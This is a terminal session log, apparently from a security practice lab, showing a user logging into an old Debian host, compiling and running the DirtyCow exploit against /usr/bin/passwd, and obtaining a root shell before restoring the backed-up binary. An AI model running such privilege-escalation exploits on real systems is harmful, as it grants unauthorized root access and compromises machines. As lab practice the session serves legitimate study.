 Warning: Permanently added '10.10.59.145' (RSA) to the list of known hosts.
user@10.10.59.145's password:
Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri May 15 06:41:23 2020 from 192
user@debian:~$ gcc -pthread /home/user/tools/ loits/dirtycow/c0w.c -o c0w
user@debian:~$ passwd
Changing password for user.
(current) UNIX password:
passwd: Authentication token manipulation error
passwd: password unchanged
user@debian:~$ ./c0w
(___)
(o o)_____/
@@ ` \
\ ____, //usr/bin/passwd
// //
^^ ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap fd14d000
^C
user@debian:~$ passwd
root@debian:/home/user# ls
c0w myvpn.ovpn tools
root@debian:/home/user# id
uid=0(root) gid=1000(user) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
root@debian:/home/user# apt install vim
bash: apt: command not found
root@debian:/home/user# apt-get install vim
Reading package lists... Done
Building dependency tree
Reading state information... Done
vim is already the newest version.
0 upgraded, 0 newly installed, 0 to remove and 43 not upgraded.
root@debian:/home/user# mv /tmp/bak /usr/bin/passwd
root@debian:/home/user# chmod
1 2 3 4 9 10-23 Fri 13:29 /: 62% 27% 53% 28% 100% 59°C